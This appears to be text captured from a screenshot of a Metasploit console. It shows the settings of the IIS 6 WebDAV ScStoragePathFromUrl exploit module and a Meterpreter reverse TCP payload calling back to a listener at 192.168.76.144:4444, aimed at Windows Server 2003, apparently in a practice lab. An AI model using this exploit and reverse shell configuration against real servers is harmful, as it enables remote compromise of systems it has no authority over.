 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:por
RHOSTS yes The target host(s), see https://docs.metasploit.com/d
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
KALI LINU
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.76.144 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86